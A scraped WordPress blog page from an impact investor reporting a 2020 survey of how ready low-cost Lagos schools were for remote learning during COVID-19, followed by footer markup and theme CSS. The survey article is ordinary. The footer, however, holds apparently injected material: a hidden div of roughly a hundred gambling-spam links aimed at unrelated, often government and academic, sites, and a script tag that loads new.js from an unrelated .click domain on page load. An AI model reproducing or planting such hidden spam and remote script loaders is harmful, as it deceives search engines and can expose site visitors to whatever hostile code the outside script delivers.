                <p>With schools being unable to resume as scheduled owing to the extension of COVID-19 lockdown, we at <a href="https://demo.demo.graymatterscap.com/">Gray Matters Capital</a> carried out a <strong>&#8216;Remote Schooling Readiness&#8217; survey</strong> among school customers of our portfolio company in Lagos, Nigeria &#8211; <a href="https://edfinmfb.com/">EdFin Microfinance Bank</a> &#8211; the only financial institution dedicated to funding the education ecosystem in the country.</p>
<p>We had started the <a href="https://demo.demo.graymatterscap.com/blog/">&#8216;Technologies for School Resilience&#8217;</a> series of blogs and mailers to schools last month, providing recommendations on the tools and resources that low cost schools can avail in order to help them in school continuity.</p>
<p><a href="http://www.edfinmfb.com"><img decoding="async" class="aligncenter wp-image-2281 size-full" src="https://demo.demo.graymatterscap.com/wp-content/uploads/2020/05/EdFin_MFB.jpg" alt="EdFin Microfinance Bank" width="260" height="132" srcset="https://graymatterscap.com/wp-content/uploads/2020/05/EdFin_MFB.jpg 260w, https://graymatterscap.com/wp-content/uploads/2020/05/EdFin_MFB-768x389.jpg 768w" sizes="(max-width: 260px) 100vw, 260px" /></a></p>
<p>This &#8216;Remote Schooling Readiness&#8217; survey is aimed at helping us get a deeper understanding of the constraints faced by low-cost schools not only on account of the lockdown, but also in getting to know the impediments in their online transition, so that we can come up with far more practical and easier to implement EdTech recommendations in addition to financial products to help all stakeholders of the school ecosystem in Nigeria and other markets to tide over the challenges.</p>
<h2>Findings: Remote Schooling Readiness Survey &#8211; Nigeria</h2>
<p>The survey insights are based on responses secured from 149 low cost private schools (based out of Lagos, Nigeria) as on  29th April, 2020</p>
<p><strong>Readiness for Remote Learning</strong></p>
<p><img decoding="async" class="size-medium wp-image-2272 aligncenter" src="https://demo.demo.graymatterscap.com/wp-content/uploads/2020/05/Blog_P1-800x400.gif" alt="Remote Schooling Survey" width="800" height="400" /></p>
<ul>
<li><span style="display: inline !important; float: none; background-color: #ffffff; color: #585858; font-family: 'Poppins',sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 28px; orphans: 2; overflow-wrap: break-word; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">67.8% of schools are considering operational resumption via remote learning; with 18.1% being unsure. Of the schools which are willing to take the online route, over 80% </span>seek technological assistance for setting up remote learning. Over 60% are willing to pay for training to help them transition into an e-school.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">9% of the schools surveyed have initiated full-scale remote learning. 36% have initiated partial remote learning (for select subjects or select sections) while 43% are still exploring remote learning tools to implement.</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">Of those schools who have initiated remote learning, the highest number of virtual classes are being conducted for primary sections &#8211; Std. 1 to 6 (38%). Remote learning for junior secondary was the least.</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li><span style="display: inline !important; float: none; background-color: #ffffff; color: #585858; font-family: 'Poppins',sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 28px; orphans: 2; overflow-wrap: break-word; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">Interestingly, nearly </span>44 % of the schools have indicated parents of students not being open to remote school resumption and remote learning for their children. This can be adduced to reasons such as limited ownership of internet enabled devices within the family, inability to have a dedicated device for the child,  patchy internet connectivity, lack of tangibility associated with remote learning, among others.</li>
</ul>
<p><b>Access to Digital Devices</b></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-2273 aligncenter" src="https://demo.demo.graymatterscap.com/wp-content/uploads/2020/05/Blog_P2-800x400.jpg" alt="Digital Devices" width="800" height="400" /></p>
<ul>
<li>Of the private schools surveyed, 21% responded that their students do not have access to any digital device for online learning. Only 13% private schools had all their students equipped with an internet enabled device for online learning, while 63% private schools responded that only a few of their students had access to such a device.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Only 19% of the schools had all their teachers equipped with digital devices to conduct remote learning, while 66.2% responded that only some of their teachers had digital devices.</li>
</ul>
<p><b>Core Competencies of Teachers for Online Classes</b></p>
<ul>
<li>Less than 21% of the private schools surveyed had teachers with all the skills needed for conducting remote classes, while 62.8% had some of the basic skills.</li>
</ul>
<p><b>WhatsApp rules the roost</b></p>
<figure id="attachment_2274" aria-describedby="caption-attachment-2274" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-2274" src="https://demo.demo.graymatterscap.com/wp-content/uploads/2020/05/Blog_P3-800x400.jpg" alt="Whatsapp Education" width="800" height="400" /><figcaption id="caption-attachment-2274" class="wp-caption-text">Photo Credit: Landbot.io</figcaption></figure>
<ul>
<li>WhatsApp is the preferred platform of choice for teachers to engage with students (63%), parents (71%) and for collaboration with other teachers (74%) trouncing Zoom, Google Classroom and others.</li>
</ul>
<p><strong>Financial Wherewithal</strong></p>
<ul>
<li>23.6% of schools planning to charge fees for home schooling</li>
<li>66.4% of schools willing to avail loans to equip teachers and students with digital devices for remote learning.</li>
</ul>
<p>&nbsp;</p>
<h2>Action Points</h2>
<p>For schools to justify charging fees for remote schooling, they should ensure the continuity of high quality of engagement with students through the online channels. Convenience should be their byword, offering parents online fees payment facilities as well as online admissions.</p>
<p>An effective school management system for streamlining administrative and academic processes, complemented by an easy to adopt learning management system (LMS) is essential so that schools can easily shift from offline to online learning mode.</p>
<p>The time is also ripe for collateral backed loan products targeted at schools to enable them to digitally equip teachers and students, besides smartphone, tablet and laptop makers to customize their products and rationalize their prices to cater to the low and middle income segment.</p>
<p>To handhold school owners, principals and teachers of low-cost schools in Nigeria through this phase, we will be organizing the <strong>EdFin Education Digitization Series</strong> from 13th May, 2020 comprising webinars on topics such as leveraging technology for school resilience, creating a culture of remote teaching and learning, eLearning opportunities for personal and professional development, among others. There will also be online workshops focusing on practical steps and handholding to enable school owners and teachers set up and run a successful online income earning school.</p>
<p>Watch this space for more details.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/toll-free-numbers-sms-missed-call-schools/" rel="prev">Education via Toll Free Numbers, SMS and Missed Calls | Part 2: Non-Internet based technologies for School Continuity</a></li>
					<li class="next-link"><a href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/" rel="next">What makes WhatsApp the preferred medium of choice for School Continuity?</a></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			<span>1</span> Comment		</h2>

		<ol class="commentlist">
			                <li class="comment even thread-even depth-1" id="li-comment-328">
                    <article id="comment-328" class="comment">
                        <div class="aside">
                            <div class="comment-meta comment-author vcard">
                                <div class="cmt1">
                                <img alt='' src='https://secure.gravatar.com/avatar/43357795d33319992a3437d6b1618ab2499c2d75debbba8192f07300f3135287?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43357795d33319992a3437d6b1618ab2499c2d75debbba8192f07300f3135287?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>                                </div>
                                <div class="cmt2">
                                <cite class="fn">Olufunke Chenube </cite><time datetime="2020-05-11T13:01:05+00:00">May 11, 2020 </time>                                </div>
                            </div><!-- .comment-meta -->

                            
                            <section class="comment-content comment">
                                <p>I need more information on how to access opportunities as a nursery and primary books publisher from.Gray Matters</p>
                                                            </section><!-- .comment-content -->

                            <div class="rep-det">



                                <div class="reply">
                                                                    </div><!-- .reply -->
                            </div>

                        </div>
                    </article><!-- #comment-## -->
                    </li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>18 &#8722; 17 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="ejcsuzi6q9" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1766003284" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div><script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.066 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-17 20:28:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
